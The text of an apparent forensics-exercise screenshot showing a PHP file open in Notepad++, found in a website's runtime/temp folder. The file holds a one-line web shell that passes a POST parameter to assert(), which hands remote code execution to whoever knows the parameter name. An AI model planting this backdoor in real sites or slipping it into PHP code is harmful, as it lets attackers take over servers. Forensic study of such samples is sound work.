 D:\BaiduNetdiskWorkspace\cppuisa\lanmao20220709\网站取证\WWW\runtime\temp\0f71e181346d43e56722aec663e5d4e9.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
0f71e181346d43e56722aec663e5d4e9.php
1 <?php assert(@$_POST['lanmaobei666']); ?>
PHP Hypertext Preprocessor file length : 41 lines : 1 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS